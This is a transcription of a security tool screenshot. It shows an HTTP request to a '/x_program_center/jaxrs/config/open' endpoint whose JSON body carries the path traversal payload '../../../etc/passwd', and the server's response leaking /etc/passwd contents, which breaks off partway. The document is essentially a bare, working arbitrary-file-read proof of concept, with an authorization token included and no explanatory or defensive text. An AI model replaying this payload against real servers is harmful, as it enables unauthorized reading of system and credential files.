 Request
数据包扫描
美 化
热加载
构造请求
1 POST /x_program_center/jaxrs/config/open?v=6.3 HTTP/1.1
2 Host ? : 10.0.12.15:20030
3 Accept: */*
4 Referer: http://10.0.12.15/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.6788.76 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://10.0.12.15
10 authorization: PfyuxmzgIzrLF0IUhEF-rgO3PHNy_z4650QnO7mEHhA
11 Content-Length auto : 1048
12
13 {"fileName":"../../../etc/passwd"}
Responses
2090bytes / 106ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://10.0.12.15
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT,
DELETE, HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with,
x-request, c-token, Content-Type, Content-Length,
x-cipher, x-client, x-debugger, Authorization, P-User-Id,
P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie:
x-token=PfyuxmzgIzrLF0IUhEF-rr9a_0hREH-j50QnO7mEHhA;
path=/; domain=10.0.12.15
9 x-token: PfyuxmzgIzrLF0IUhEF-rr9a_0hREH-j50QnO7mEHhA
10 ETag: "1625360106"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 2091
13
14 {
15 "type": "success",
16 "data": {
17 "time": "2025-02-28 16:05:27",
18 "status": "success",
19 "fileContent": "root:x:0:0:root:/root:/bin/
zsh\nbin:x:1:1:bin:/bin:/sbin/
nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/
nologin\nadm:x:3:4:adm:/var/adm:/sbin/
nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/